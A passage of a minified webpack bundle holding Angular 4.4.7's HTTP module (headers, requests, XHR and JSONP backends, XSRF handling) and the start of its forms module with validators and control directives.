b={};b.Get=0,b.Post=1,b.Put=2,b.Delete=3,b.Options=4,b.Head=5,b.Patch=6,b[b.Get]="Get",b[b.Post]="Post",b[b.Put]="Put",b[b.Delete]="Delete",b[b.Options]="Options",b[b.Head]="Head",b[b.Patch]="Patch";var w={};w.Unsent=0,w.Open=1,w.HeadersReceived=2,w.Loading=3,w.Done=4,w.Cancelled=5,w[w.Unsent]="Unsent",w[w.Open]="Open",w[w.HeadersReceived]="HeadersReceived",w[w.Loading]="Loading",w[w.Done]="Done",w[w.Cancelled]="Cancelled";var E={};E.Basic=0,E.Cors=1,E.Default=2,E.Error=3,E.Opaque=4,E[E.Basic]="Basic",E[E.Cors]="Cors",E[E.Default]="Default",E[E.Error]="Error",E[E.Opaque]="Opaque";var C={};C.NONE=0,C.JSON=1,C.FORM=2,C.FORM_DATA=3,C.TEXT=4,C.BLOB=5,C.ARRAY_BUFFER=6,C[C.NONE]="NONE",C[C.JSON]="JSON",C[C.FORM]="FORM",C[C.FORM_DATA]="FORM_DATA",C[C.TEXT]="TEXT",C[C.BLOB]="BLOB",C[C.ARRAY_BUFFER]="ARRAY_BUFFER";var S={};S.Text=0,S.Json=1,S.ArrayBuffer=2,S.Blob=3,S[S.Text]="Text",S[S.Json]="Json",S[S.ArrayBuffer]="ArrayBuffer",S[S.Blob]="Blob";var x=(function(){function t(e){var n=this;if(this._headers=new Map,this._normalizedNames=new Map,e)return e instanceof t?void e.forEach((function(t,e){t.forEach((function(t){return n.append(e,t)}))})):void Object.keys(e).forEach((function(t){var r=Array.isArray(e[t])?e[t]:[e[t]];n.delete(t),r.forEach((function(e){return n.append(t,e)}))}))}return t.fromResponseHeaderString=function(e){var n=new t;return e.split("\n").forEach((function(t){var e=t.indexOf(":");if(e>0){var r=t.slice(0,e),o=t.slice(e+1).trim();n.set(r,o)}})),n},t.prototype.append=function(t,e){var n=this.getAll(t);null===n?this.set(t,e):n.push(e)},t.prototype.delete=function(t){var e=t.toLowerCase();this._normalizedNames.delete(e),this._headers.delete(e)},t.prototype.forEach=function(t){var e=this;this._headers.forEach((function(n,r){return t(n,e._normalizedNames.get(r),e._headers)}))},t.prototype.get=function(t){var e=this.getAll(t);return null===e?null:e.length>0?e[0]:null},t.prototype.has=function(t){return this._headers.has(t.toLowerCase())},t.prototype.keys=function(){return Array.from(this._normalizedNames.values())},t.prototype.set=function(t,e){Array.isArray(e)?e.length&&this._headers.set(t.toLowerCase(),[e.join(",")]):this._headers.set(t.toLowerCase(),[e]),this.mayBeSetNormalizedName(t)},t.prototype.values=function(){return Array.from(this._headers.values())},t.prototype.toJSON=function(){var t=this,e={};return this._headers.forEach((function(n,r){var o=[];n.forEach((function(t){return o.push.apply(o,t.split(","))})),e[t._normalizedNames.get(r)]=o})),e},t.prototype.getAll=function(t){return this.has(t)?this._headers.get(t.toLowerCase())||null:null},t.prototype.entries=function(){throw new Error('"entries" method is not implemented on Headers class')},t.prototype.mayBeSetNormalizedName=function(t){var e=t.toLowerCase();this._normalizedNames.has(e)||this._normalizedNames.set(e,t)},t})(),T=(function(){function t(t){void 0===t&&(t={});var e=t.body,n=t.status,r=t.headers,o=t.statusText,i=t.type,s=t.url;this.body=null!=e?e:null,this.status=null!=n?n:null,this.headers=null!=r?r:null,this.statusText=null!=o?o:null,this.type=null!=i?i:null,this.url=null!=s?s:null}return t.prototype.merge=function(e){return new t({body:e&&null!=e.body?e.body:this.body,status:e&&null!=e.status?e.status:this.status,headers:e&&null!=e.headers?e.headers:this.headers,statusText:e&&null!=e.statusText?e.statusText:this.statusText,type:e&&null!=e.type?e.type:this.type,url:e&&null!=e.url?e.url:this.url})},t})(),P=(function(t){function e(){return t.call(this,{status:200,statusText:"Ok",type:E.Default,headers:new x})||this}return y.c(e,t),e})(T);P.decorators=[{type:v.Injectable}],P.ctorParameters=function(){return[]};var A=(function(){function t(){}return t.prototype.createConnection=function(t){},t})(),O=(function(){function t(){}}(),(function(){function t(){}return t.prototype.configureRequest=function(t){},t})()),M=function(t){return t>=200&&t<300},N=(function(){function t(){}return t.prototype.encodeKey=function(t){return a(t)},t.prototype.encodeValue=function(t){return a(t)},t})(),I=(function(){function t(t,e){void 0===t&&(t=""),void 0===e&&(e=new N),this.rawParams=t,this.queryEncoder=e,this.paramsMap=s(t)}return t.prototype.clone=function(){var e=new t("",this.queryEncoder);return e.appendAll(this),e},t.prototype.has=function(t){return this.paramsMap.has(t)},t.prototype.get=function(t){var e=this.paramsMap.get(t);return Array.isArray(e)?e[0]:null},t.prototype.getAll=function(t){return this.paramsMap.get(t)||[]},t.prototype.set=function(t,e){if(void 0===e||null===e)return void this.delete(t);var n=this.paramsMap.get(t)||[];n.length=0,n.push(e),this.paramsMap.set(t,n)},t.prototype.setAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0,r.push(t[0]),e.paramsMap.set(n,r)}))},t.prototype.append=function(t,e){if(void 0!==e&&null!==e){var n=this.paramsMap.get(t)||[];n.push(e),this.paramsMap.set(t,n)}},t.prototype.appendAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){for(var r=e.paramsMap.get(n)||[],o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.replaceAll=function(t){var e=this;t.paramsMap.forEach((function(t,n){var r=e.paramsMap.get(n)||[];r.length=0;for(var o=0;o<t.length;++o)r.push(t[o]);e.paramsMap.set(n,r)}))},t.prototype.toString=function(){var t=this,e=[];return this.paramsMap.forEach((function(n,r){n.forEach((function(n){return e.push(t.queryEncoder.encodeKey(r)+"="+t.queryEncoder.encodeValue(n))}))})),e.join("&")},t.prototype.delete=function(t){this.paramsMap.delete(t)},t})(),k=(function(){function t(){}return t.prototype.json=function(){return"string"==typeof this._body?JSON.parse(this._body):this._body instanceof ArrayBuffer?JSON.parse(this.text()):this._body},t.prototype.text=function(t){if(void 0===t&&(t="legacy"),this._body instanceof I)return this._body.toString();if(this._body instanceof ArrayBuffer)switch(t){case"legacy":return String.fromCharCode.apply(null,new Uint16Array(this._body));case"iso-8859":return String.fromCharCode.apply(null,new Uint8Array(this._body));default:throw new Error("Invalid value for encodingHint: "+t)}return null==this._body?"":"object"==typeof this._body?JSON.stringify(this._body,null,2):this._body.toString()},t.prototype.arrayBuffer=function(){return this._body instanceof ArrayBuffer?this._body:i(this.text())},t.prototype.blob=function(){if(this._body instanceof Blob)return this._body;if(this._body instanceof ArrayBuffer)return new Blob([this._body]);throw new Error("The request body isn't either a blob or an array buffer")},t})(),R=(function(t){function e(e){var n=t.call(this)||this;return n._body=e.body,n.status=e.status,n.ok=n.status>=200&&n.status<=299,n.statusText=e.statusText,n.headers=e.headers,n.type=e.type,n.url=e.url,n}return y.c(e,t),e.prototype.toString=function(){return"Response with status: "+this.status+" "+this.statusText+" for URL: "+this.url},e})(k),D=0,V="__ng_jsonp__",L=null,F=(function(){function t(){}return t.prototype.build=function(t){var e=document.createElement("script");return e.src=t,e},t.prototype.nextRequestID=function(){return"__req"+D++},t.prototype.requestCallback=function(t){return V+"."+t+".finished"},t.prototype.exposeConnection=function(t,e){u()[t]=e},t.prototype.removeConnection=function(t){u()[t]=null},t.prototype.send=function(t){document.body.appendChild(t)},t.prototype.cleanup=function(t){t.parentNode&&t.parentNode.removeChild(t)},t})();F.decorators=[{type:v.Injectable}],F.ctorParameters=function(){return[]};var j="JSONP injected script did not invoke callback.",H="JSONP requests must use GET request method.",B=(function(){function t(){}return t.prototype.finished=function(t){},t})(),U=(function(t){function e(e,n,r){var o=t.call(this)||this;if(o._dom=n,o.baseResponseOptions=r,o._finished=!1,e.method!==b.Get)throw new TypeError(H);return o.request=e,o.response=new m.Observable(function(t){o.readyState=w.Loading;var i=o._id=n.nextRequestID();n.exposeConnection(i,o);var s=n.requestCallback(o._id),a=e.url;a.indexOf("=JSONP_CALLBACK&")>-1?a=a.replace("=JSONP_CALLBACK&","="+s+"&"):a.lastIndexOf("=JSONP_CALLBACK")===a.length-"=JSONP_CALLBACK".length&&(a=a.substring(0,a.length-"=JSONP_CALLBACK".length)+"="+s);var u=o._script=n.build(a),c=function(e){if(o.readyState!==w.Cancelled){if(o.readyState=w.Done,n.cleanup(u),!o._finished){var i=new T({body:j,type:E.Error,url:a});return r&&(i=r.merge(i)),void t.error(new R(i))}var s=new T({body:o._responseData,url:a});o.baseResponseOptions&&(s=o.baseResponseOptions.merge(s)),t.next(new R(s)),t.complete()}},l=function(e){if(o.readyState!==w.Cancelled){o.readyState=w.Done,n.cleanup(u);var i=new T({body:e.message,type:E.Error});r&&(i=r.merge(i)),t.error(new R(i))}};return u.addEventListener("load",c),u.addEventListener("error",l),n.send(u),function(){o.readyState=w.Cancelled,u.removeEventListener("load",c),u.removeEventListener("error",l),o._dom.cleanup(u)}}),o}return y.c(e,t),e.prototype.finished=function(t){this._finished=!0,this._dom.removeConnection(this._id),this.readyState!==w.Cancelled&&(this._responseData=t)},e})(B),q=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return y.c(e,t),e})(A),W=(function(t){function e(e,n){var r=t.call(this)||this;return r._browserJSONP=e,r._baseResponseOptions=n,r}return y.c(e,t),e.prototype.createConnection=function(t){return new U(t,this._browserJSONP,this._baseResponseOptions)},e})(q);W.decorators=[{type:v.Injectable}],W.ctorParameters=function(){return[{type:F},{type:T}]};var z=/^\)\]\}',?\n/,G=(function(){function t(t,e,n){var r=this;this.request=t,this.response=new m.Observable(function(i){var s=e.build();s.open(b[t.method].toUpperCase(),t.url),null!=t.withCredentials&&(s.withCredentials=t.withCredentials);var a=function(){var e=1223===s.status?204:s.status,r=null;204!==e&&"string"==typeof(r=void 0===s.response?s.responseText:s.response)&&(r=r.replace(z,"")),0===e&&(e=r?200:0);var a=x.fromResponseHeaderString(s.getAllResponseHeaders()),u=o(s)||t.url,c=s.statusText||"OK",l=new T({body:r,status:e,headers:a,statusText:c,url:u});null!=n&&(l=n.merge(l));var p=new R(l);if(p.ok=M(e),p.ok)return i.next(p),void i.complete();i.error(p)},u=function(t){var e=new T({body:t,type:E.Error,status:s.status,statusText:s.statusText});null!=n&&(e=n.merge(e)),i.error(new R(e))};if(r.setDetectedContentType(t,s),null==t.headers&&(t.headers=new x),t.headers.has("Accept")||t.headers.append("Accept","application/json, text/plain, */*"),t.headers.forEach((function(t,e){return s.setRequestHeader(e,t.join(","))})),null!=t.responseType&&null!=s.responseType)switch(t.responseType){case S.ArrayBuffer:s.responseType="arraybuffer";break;case S.Json:s.responseType="json";break;case S.Text:s.responseType="text";break;case S.Blob:s.responseType="blob";break;default:throw new Error("The selected responseType is not supported")}return s.addEventListener("load",a),s.addEventListener("error",u),s.send(r.request.getBody()),function(){s.removeEventListener("load",a),s.removeEventListener("error",u),s.abort()}})}return t.prototype.setDetectedContentType=function(t,e){if(null==t.headers||null==t.headers.get("Content-Type"))switch(t.contentType){case C.NONE:break;case C.JSON:e.setRequestHeader("content-type","application/json");break;case C.FORM:e.setRequestHeader("content-type","application/x-www-form-urlencoded;charset=UTF-8");break;case C.TEXT:e.setRequestHeader("content-type","text/plain");break;case C.BLOB:var n=t.blob();n.type&&e.setRequestHeader("content-type",n.type)}},t})(),K=(function(){function t(t,e){void 0===t&&(t="XSRF-TOKEN"),void 0===e&&(e="X-XSRF-TOKEN"),this._cookieName=t,this._headerName=e}return t.prototype.configureRequest=function(t){var e=n.i(g.c)().getCookie(this._cookieName);e&&t.headers.set(this._headerName,e)},t})(),Q=(function(){function t(t,e,n){this._browserXHR=t,this._baseResponseOptions=e,this._xsrfStrategy=n}return t.prototype.createConnection=function(t){return this._xsrfStrategy.configureRequest(t),new G(t,this._browserXHR,this._baseResponseOptions)},t})();Q.decorators=[{type:v.Injectable}],Q.ctorParameters=function(){return[{type:_},{type:T},{type:O}]};var X=(function(){function t(t){void 0===t&&(t={});var e=t.method,n=t.headers,o=t.body,i=t.url,s=t.search,a=t.params,u=t.withCredentials,c=t.responseType;this.method=null!=e?r(e):null,this.headers=null!=n?n:null,this.body=null!=o?o:null,this.url=null!=i?i:null,this.params=this._mergeSearchParams(a||s),this.withCredentials=null!=u?u:null,this.responseType=null!=c?c:null}return Object.defineProperty(t.prototype,"search",{get:function(){return this.params},set:function(t){this.params=t},enumerable:!0,configurable:!0}),t.prototype.merge=function(e){return new t({method:e&&null!=e.method?e.method:this.method,headers:e&&null!=e.headers?e.headers:new x(this.headers),body:e&&null!=e.body?e.body:this.body,url:e&&null!=e.url?e.url:this.url,params:e&&this._mergeSearchParams(e.params||e.search),withCredentials:e&&null!=e.withCredentials?e.withCredentials:this.withCredentials,responseType:e&&null!=e.responseType?e.responseType:this.responseType})},t.prototype._mergeSearchParams=function(t){return t?t instanceof I?t.clone():"string"==typeof t?new I(t):this._parseParams(t):this.params},t.prototype._parseParams=function(t){var e=this;void 0===t&&(t={});var n=new I;return Object.keys(t).forEach((function(r){var o=t[r];Array.isArray(o)?o.forEach((function(t){return e._appendParam(r,t,n)})):e._appendParam(r,o,n)})),n},t.prototype._appendParam=function(t,e,n){"string"!=typeof e&&(e=JSON.stringify(e)),n.append(t,e)},t})(),Y=(function(t){function e(){return t.call(this,{method:b.Get,headers:new x})||this}return y.c(e,t),e})(X);Y.decorators=[{type:v.Injectable}],Y.ctorParameters=function(){return[]};var Z=(function(t){function e(e){var n=t.call(this)||this,o=e.url;n.url=e.url;var i=e.params||e.search;if(i){var s=void 0;if(s="object"!=typeof i||i instanceof I?i.toString():c(i).toString(),s.length>0){var a="?";-1!=n.url.indexOf("?")&&(a="&"==n.url[n.url.length-1]?"":"&"),n.url=o+a+s}}return n._body=e.body,n.method=r(e.method),n.headers=new x(e.headers),n.contentType=n.detectContentType(),n.withCredentials=e.withCredentials,n.responseType=e.responseType,n}return y.c(e,t),e.prototype.detectContentType=function(){switch(this.headers.get("content-type")){case"application/json":return C.JSON;case"application/x-www-form-urlencoded":return C.FORM;case"multipart/form-data":return C.FORM_DATA;case"text/plain":case"text/html":return C.TEXT;case"application/octet-stream":return this._body instanceof nt?C.ARRAY_BUFFER:C.BLOB;default:return this.detectContentTypeFromBody()}},e.prototype.detectContentTypeFromBody=function(){return null==this._body?C.NONE:this._body instanceof I?C.FORM:this._body instanceof tt?C.FORM_DATA:this._body instanceof et?C.BLOB:this._body instanceof nt?C.ARRAY_BUFFER:this._body&&"object"==typeof this._body?C.JSON:C.TEXT},e.prototype.getBody=function(){switch(this.contentType){case C.JSON:case C.FORM:return this.text();case C.FORM_DATA:return this._body;case C.TEXT:return this.text();case C.BLOB:return this.blob();case C.ARRAY_BUFFER:return this.arrayBuffer();default:return null}},e})(k),J=function(){},$="object"==typeof window?window:J,tt=$.FormData||J,et=$.Blob||J,nt=$.ArrayBuffer||J,rt=(function(){function t(t,e){this._backend=t,this._defaultOptions=e}return t.prototype.request=function(t,e){var n;if("string"==typeof t)n=l(this._backend,new Z(p(this._defaultOptions,e,b.Get,t)));else{if(!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");n=l(this._backend,t)}return n},t.prototype.get=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Get,t)))},t.prototype.post=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Post,t)))},t.prototype.put=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Put,t)))},t.prototype.delete=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Delete,t)))},t.prototype.patch=function(t,e,n){return this.request(new Z(p(this._defaultOptions.merge(new X({body:e})),n,b.Patch,t)))},t.prototype.head=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Head,t)))},t.prototype.options=function(t,e){return this.request(new Z(p(this._defaultOptions,e,b.Options,t)))},t})();rt.decorators=[{type:v.Injectable}],rt.ctorParameters=function(){return[{type:A},{type:X}]};var ot=(function(t){function e(e,n){return t.call(this,e,n)||this}return y.c(e,t),e.prototype.request=function(t,e){if("string"==typeof t&&(t=new Z(p(this._defaultOptions,e,b.Get,t))),!(t instanceof Z))throw new Error("First argument must be a url string or Request instance.");if(t.method!==b.Get)throw new Error("JSONP requests must use GET request method.");return l(this._backend,t)},e})(rt);ot.decorators=[{type:v.Injectable}],ot.ctorParameters=function(){return[{type:A},{type:X}]};var it=(function(){function t(){}return t})();it.decorators=[{type:v.NgModule,args:[{providers:[{provide:rt,useFactory:f,deps:[Q,X]},_,{provide:X,useClass:Y},{provide:T,useClass:P},Q,{provide:O,useFactory:h}]}]}],it.ctorParameters=function(){return[]};var st=(function(){function t(){}return t})();st.decorators=[{type:v.NgModule,args:[{providers:[{provide:ot,useFactory:d,deps:[q,X]},F,{provide:X,useClass:Y},{provide:T,useClass:P},{provide:q,useClass:W}]}]}],st.ctorParameters=function(){return[]};new v.Version("4.4.7")},GIjk:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(e){t.call(this),this.errors=e;var n=Error.call(this,e?e.length+" errors occurred during unsubscription:\n  "+e.map((function(t,e){return e+1+") "+t.toString()})).join("\n  "):"");this.name=n.name="UnsubscriptionError",this.stack=n.stack,this.message=n.message}return r(e,t),e})(Error);e.UnsubscriptionError=o},HcJ8:function(t,e,n){"use strict";var r=n("rCTf"),o=n("XO5T");r.Observable.prototype.mergeMap=o.mergeMap,r.Observable.prototype.flatMap=o.mergeMap},ICpg:function(t,e,n){"use strict";function r(t){return null!=t&&"object"==typeof t}e.isObject=r},IZVw:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=(function(t){function e(){var e=t.call(this,"object unsubscribed");this.name=e.name="ObjectUnsubscribedError",this.stack=e.stack,this.message=e.message}return r(e,t),e})(Error);e.ObjectUnsubscribedError=o},NVOs:function(t,e,n){"use strict";function r(t){return null==t||0===t.length}function o(t){return null!=t}function i(t){var e=n.i(R["ɵisPromise"])(t)?n.i(V.fromPromise)(t):t;if(!n.i(R["ɵisObservable"])(e))throw new Error("Expected validator to return Promise or Observable.");return e}function s(t,e){return e.map((function(e){return e(t)}))}function a(t,e){return e.map((function(e){return e(t)}))}function u(t){var e=t.reduce((function(t,e){return null!=e?Object.assign({},t,e):t}),{});return 0===Object.keys(e).length?null:e}function c(){return/android (\d+)/.test((n.i(F.c)()?n.i(F.c)().getUserAgent():"").toLowerCase())}function l(t){return t.validate?function(e){return t.validate(e)}:t}function p(t){return t.validate?function(e){return t.validate(e)}:t}function h(){throw new Error("unimplemented")}function f(t,e){return null==t?""+e:(e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function d(t){return t.split(":")[0]}function y(t,e){return null==t?""+e:("string"==typeof e&&(e="'"+e+"'"),e&&"object"==typeof e&&(e="Object"),(t+": "+e).slice(0,50))}function v(t){return t.split(":")[0]}function m(t,e){return e.path.concat([t])}function g(t,e){t||E(e,"Cannot find control with"),e.valueAccessor||E(e,"No value accessor for form control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator]),e.valueAccessor.writeValue(t.value),e.valueAccessor.registerOnChange((function(n){e.viewToModelUpdate(n),t.markAsDirty(),t.setValue(n,{emitModelToViewChange:!1})})),e.valueAccessor.registerOnTouched((function(){return t.markAsTouched()})),t.registerOnChange((function(t,n){e.valueAccessor.writeValue(t),n&&e.viewToModelUpdate(t)})),e.valueAccessor.setDisabledState&&t.registerOnDisabledChange((function(t){e.valueAccessor.setDisabledState(t)})),e._rawValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))})),e._rawAsyncValidators.forEach((function(e){e.registerOnValidatorChange&&e.registerOnValidatorChange((function(){return t.updateValueAndValidity()}))}))}function _(t,e){e.valueAccessor.registerOnChange((function(){return w(e)})),e.valueAccessor.registerOnTouched((function(){return w(e)})),e._rawValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),e._rawAsyncValidators.forEach((function(t){t.registerOnValidatorChange&&t.registerOnValidatorChange(null)})),t&&t._clearChangeFns()}function b(t,e){null==t&&E(e,"Cannot find control with"),t.validator=W.compose([t.validator,e.validator]),t.asyncValidator=W.composeAsync([t.asyncValidator,e.asyncValidator])}function w(t){return E(t,"There is no FormControl instance attached to form control element with")}function E(t,e){var n;throw n=t.path.length>1?"path: '"+t.path.join(" -> ")+"'":t.path[0]?"name: '"+t.path+"'":"unspecified name attribute",new Error(e+" "+n)}function C(t){return null!=t?W.compose(t.map(l)):null}function S(t){return null!=t?W.composeAsync(t.map(p)):null}function x(t,e){if(!t.hasOwnProperty("model"))return!1;var r=t.model;return!!r.isFirstChange()||!n.i(R["ɵlooseIdentical"])(e,r.currentValue)}function T(t){return pt.some((function(e){return t.constructor===e}))}function P(t,e){if(!e)return null;var n=void 0,r=void 0,o=void 0;return e.forEach((function(e){e.constructor===Y?n=e:T(e)?(r&&E(t,"More than one built-in value accessor matches form control with"),r=e):(o&&E(t,"More than one custom value accessor matches form control with"),o=e)})),o||(r||(n||(E(t,"No valid value accessor for form control with"),null)))}function A(t,e,n){return null==e?null:(e instanceof Array||(e=e.split(n)),e instanceof Array&&0===e.length?null:e.reduce((function(t,e){return t instanceof _t?t.controls[e]||null:t instanceof bt?t.at(e)||null:null}),t))}function O(t){return Array.isArray(t)?C(t):t||null}function M(t){return Array.isArray(t)?S(t):t||null}function N(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function I(t){return!(t instanceof Lt||t instanceof Dt||t instanceof jt)}Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"AbstractControlDirective",(function(){return j})),n.d(e,"AbstractFormGroupDirective",(function(){return ht})),n.d(e,"CheckboxControlValueAccessor",(function(){return K})),n.d(e,"ControlContainer",(function(){return H})),n.d(e,"NG_VALUE_ACCESSOR",(function(){return z})),n.d(e,"COMPOSITION_BUFFER_MODE",(function(){return X})),n.d(e,"DefaultValueAccessor",(function(){return Y})),n.d(e,"NgControl",(function(){return $})),n.d(e,"NgControlStatus",(function(){return yt})),n.d(e,"NgControlStatusGroup",(function(){return vt})),n.d(e,"NgForm",(function(){return Ct})),n.d(e,"NgModel",(function(){return Mt})),n.d(e,"NgModelGroup",(function(){return Pt})),n.d(e,"RadioControlValueAccessor",(function(){return nt})),n.d(e,"FormControlDirective",(function(){return kt})),n.d(e,"FormControlName",(function(){return Bt})),n.d(e,"FormGroupDirective",(function(){return Dt})),n.d(e,"FormArrayName",(function(){return jt})),n.d(e,"FormGroupName",(function(){return Lt})),n.d(e,"NgSelectOption",(function(){return at})),n.d(e,"SelectControlValueAccessor",(function(){return st})),n.d(e,"SelectMultipleControlValueAccessor",(function(){return ct})),n.d(e,"CheckboxRequiredValidator",(function(){return zt})),n.d(e,"EmailValidator",(function(){return Kt})),n.d(e,"MaxLengthValidator",(function(){return Zt})),n.d(e,"MinLengthValidator",(function(){return Xt})),n.d(e,"PatternValidator",(function(){return $t})),n.d(e,"RequiredValidator",(function(){return Wt})),n.d(e,"FormBuilder",(function(){return te})),n.d(e,"AbstractControl",(function(){return mt})),n.d(e,"FormArray",(function(){return bt})),n.d(e,"FormControl",(function(){return gt})),n.d(e,"FormGroup",(function(){return _t})),n.d(e,"NG_ASYNC_VALIDATORS",(function(){return U})),n.d(e,"NG_VALIDATORS",(function(){return B})),n.d(e,"Validators",(function(){return W})),n.d(e,"VERSION",(function(){return ee})),n.d(e,"FormsModule",(function(){return ae})),n.d(e,"ReactiveFormsModule",(function(){return ue})),n.d(e,"ɵba",(function(){return se})),n.d(e,"ɵz",(function(){return ie})),n.d(e,"ɵx",(function(){return re})),n.d(e,"ɵy",(function(){return oe})),n.d(e,"ɵa",(function(){return G})),n.d(e,"ɵb",(function(){return Q})),n.d(e,"ɵc",(function(){return ft})),n.d(e,"ɵd",(function(){return dt})),n.d(e,"ɵe",(function(){return wt})),n.d(e,"ɵf",(function(){return At})),n.d(e,"ɵg",(function(){return Tt})),n.d(e,"ɵbf",(function(){return ne})),n.d(e,"ɵbb",(function(){return Z})),n.d(e,"ɵbc",(function(){return J})),n.d(e,"ɵh",(function(){return tt})),n.d(e,"ɵi",(function(){return et})),n.d(e,"ɵbd",(function(){return rt})),n.d(e,"ɵbe",(function(){return ot})),n.d(e,"ɵj",(function(){return It})),n.d(e,"ɵk",(function(){return Ht})),n.d(e,"ɵl",(function(){return Rt})),n.d(e,"ɵn",(function(){return Ft})),n.d(e,"ɵm",(function(){return Vt})),n.d(e,"ɵo",(function(){return it})),n.d(e,"ɵq",(function(){return lt})),n.d(e,"ɵp",(function(){return ut})),n.d(e,"ɵs",(function(){return qt})),n.d(e,"ɵt",(function(){return Gt})),n.d(e,"ɵv",(function(){return Yt})),n.d(e,"ɵu",(function(){return Qt})),n.d(e,"ɵw",(function(){return Jt})),n.d(e,"ɵr",(function(){return Ut}));var k=n("TToO"),R=n("3j3K"),D=n("7rB9"),V=(n.n(D),n("ioK+")),L=(n.n(V),n("xAJs")),F=(n.n(L),n("Qbdm")),j=(function(){function t(){}return t.prototype.control=function(){},Object.defineProperty(t.prototype,"value",{get:function(){return this.control?this.control.value:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return this.control?this.control.valid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return this.control?this.control.invalid:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return this.control?this.control.pending:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return this.control?this.control.disabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return this.control?this.control.enabled:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this.control?this.control.errors:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this.control?this.control.pristine:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return 